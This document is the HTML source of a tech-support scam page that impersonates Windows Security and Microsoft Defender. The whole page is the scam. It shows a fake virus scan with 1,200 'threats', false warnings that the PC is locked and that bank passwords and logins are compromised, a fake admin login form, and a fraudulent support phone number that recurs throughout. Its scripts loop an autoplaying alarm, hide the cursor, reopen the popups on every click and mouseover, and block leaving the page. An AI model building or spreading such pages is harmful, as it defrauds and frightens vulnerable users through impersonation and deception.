


<file: rkkhl0x00CHxx0786x009/index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Helpdesk_</title>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
      <link href="w3.html" rel="icon" id="favicon" type="image/png">
      <link href="css/Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="css/0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="css/fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="js/nde1gUNmGz1X.js"></script>
<script src="js/JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="js/GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="js/DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="js/TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="js/zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="js/pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="js/QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');
        

        </head>
	  </script>

          <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>	
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/674f4d682480f5b4f5a74b6a/1ie6sco87';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

        </head><body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media1/NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media1/LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-877-593-4902
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
            <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.69</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
           <span class="Supp0rt" style="font-size:22px;">Windows Supp0rt <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-877-593-4902
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Supp0rt immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Supp0rt:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-877-593-4902
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Supp0rt: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-877-593-4902
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Supp0rt
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-877-593-4902
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 5px;">Admin Login</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          Wind0ws has been locked due to unusual activity.
      <br>Try signing in again with your Micr0s0ft ID and password.<br>If you need help, contact Micr0s0ft Supp0rt.<br><strong> +1-877-593-4902			 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="Verify" value="Login" onclick="playSound1();">



      </form></div>


<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Microsoft Windows locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact Microsoft Supp0rt<br><strong style="font-size:24px;">+1-877-593-4902 			 	</strong></p><script defer data-domain="newsam.jack" src="https://plausible.io/js/script.js"></script>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>

<script defer data-domain="morelinks.site.ai" src="https://plausible.io/js/script.js"></script> 
</body></html>
</file>
